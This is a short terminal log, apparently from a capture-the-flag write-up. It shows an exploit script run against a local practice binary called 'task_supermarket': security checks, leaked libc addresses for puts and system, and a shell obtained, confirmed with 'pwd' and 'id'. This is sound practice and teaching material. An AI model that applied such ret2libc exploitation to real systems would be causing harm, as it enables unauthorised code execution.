 pench3r@pwn:/tmp/pwn$ python exp.py
[+] Starting local process './task_supermarket': pid 12702
[*] '/tmp/pwn/task_supermarket'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] '/lib/i386-linux-gnu/libc.so.6'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
Begin...
[*] the puts addr is 0xf7e32ca0
[*] the system addr is 0xf7e0dda0
[*] Switching to interactive mode
$ pwd
/tmp/pwn
$ id
uid=1000(pench3r) gid=1000(pench3r) groups=1000(pench3r),4(adm),24(cdrom),27(sud
o),30(dip),46(plugdev),113(lpadmin),128(sambashare),1001(rvm)